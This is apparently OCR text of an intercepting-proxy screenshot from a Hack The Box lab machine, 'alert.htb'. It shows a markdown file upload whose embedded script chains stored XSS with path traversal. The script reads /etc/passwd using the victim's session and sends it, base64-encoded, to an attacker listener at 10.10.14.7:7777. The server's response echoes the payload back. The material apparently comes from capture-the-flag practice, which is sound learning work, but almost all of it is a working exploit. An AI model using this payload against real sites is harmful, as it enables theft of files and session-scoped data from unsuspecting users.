 Request
Pretty Raw Hex
\n
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Referer: http://alert.htb/index.php?page=alert
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundary1avIAx1uktEj5gCw
16 Content-Disposition: form-data; name="file";
filename="test.md"
17 Content-Type: text/markdown
18
19 <script>
20 var xhr = new XMLHttpRequest();
21 xhr.open('GET',
'http://alert.htb/messages.php?file=../../../../.
./etc/passwd', false);
22 xhr.withCredentials = true;
23 xhr.send();
24 var exfil = new XMLHttpRequest();
25 exfil.open("GET",
"http://10.10.14.7:7777/exfil?r=" +
btoa(xhr.responseText), false);
26 exfil.send();
27 </script>
28
29 ------WebKitFormBoundary1avIAx1uktEj5gCw--
30
Response
Pretty Raw Hex Render
\n
31 <body>
32 <script>
33 var xhr = new XMLHttpRequest(
);
34 xhr.open('GET',
'http://alert.htb/messages.ph
p?file=../../../../../etc/pas
swd', false);
35 xhr.withCredentials = true;
36 xhr.send();
37 var exfil = new
XMLHttpRequest();
38 exfil.open("GET",
"http://10.10.14.7:7777/exfil
?r=" + btoa(xhr.responseText)
, false);
39 exfil.send();
40 </script>
<a class="share-button" href="
http://alert.htb/visualizer.php?li
nk_share=67455e1f6eb9b3.31091115.m
d" target="_blank">
Share Markdown
</a>
</body>
41 </html>
42
43